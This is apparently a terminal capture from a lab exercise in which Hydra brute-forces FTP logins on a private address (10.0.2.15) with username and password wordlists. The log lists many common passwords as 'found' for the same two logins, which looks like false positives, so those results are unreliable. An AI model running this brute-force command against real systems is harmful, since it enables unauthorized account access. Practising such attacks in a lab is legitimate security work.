 └─$ hydra -L usernames.txt -P password.txt ftp://10.0.2.15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-18 10:55:24
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 81474837050 login tries (l:81475/p:999998), ~5092177316 tries per task
[DATA] attacking ftp://10.0.2.15:21/
[21][ftp] host: 10.0.2.15   login: 3d   password: password
[21][ftp] host: 10.0.2.15   login: 3d   password: dragon
[21][ftp] host: 10.0.2.15   login: 3d   password: football
[21][ftp] host: 10.0.2.15   login: 3d   password: 123456
[21][ftp] host: 10.0.2.15   login: 3d   password: 12345678
[21][ftp] host: 10.0.2.15   login: 3d   password: qwerty
[21][ftp] host: 10.0.2.15   login: 3d   password: 123456789
[21][ftp] host: 10.0.2.15   login: 3d   password: 12345
[21][ftp] host: 10.0.2.15   login: 3d   password: 1234
[21][ftp] host: 10.0.2.15   login: 3d   password: 111111
[21][ftp] host: 10.0.2.15   login: 3d   password: 1234567
[21][ftp] host: 10.0.2.15   login: 3d   password: 123123
[21][ftp] host: 10.0.2.15   login: 3d   password: baseball
[21][ftp] host: 10.0.2.15   login: 3d   password: abc123
[21][ftp] host: 10.0.2.15   login: 3d   password: monkey
[21][ftp] host: 10.0.2.15   login: 3d   password: letmein
[21][ftp] host: 10.0.2.15   login: a   password: 123456789
[21][ftp] host: 10.0.2.15   login: a   password: 1234
[21][ftp] host: 10.0.2.15   login: a   password: 111111
[21][ftp] host: 10.0.2.15   login: a   password: 1234567
[21][ftp] host: 10.0.2.15   login: a   password: dragon
[21][ftp] host: 10.0.2.15   login: a   password: 123123
[21][ftp] host: 10.0.2.15   login: a   password: baseball
[21][ftp] host: 10.0.2.15   login: a   password: 12345678
[21][ftp] host: 10.0.2.15   login: a   password: monkey
[21][ftp] host: 10.0.2.15   login: a   password: letmein
[21][ftp] host: 10.0.2.15   login: a   password: qwerty
[21][ftp] host: 10.0.2.15   login: a   password: 123456
[21][ftp] host: 10.0.2.15   login: a   password: 12345
Home
Trash
File System